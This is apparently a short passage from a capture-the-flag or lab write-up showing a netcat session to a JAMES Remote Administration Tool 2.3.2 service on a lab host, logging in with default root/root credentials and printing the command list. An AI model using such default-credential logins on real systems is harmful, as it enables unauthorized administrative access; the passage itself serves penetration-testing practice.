 └─# nc -nv 10.129.58.24 4555
(UNKNOWN) [10.129.58.24] 4555 (?) open
root
root
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
Password:
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection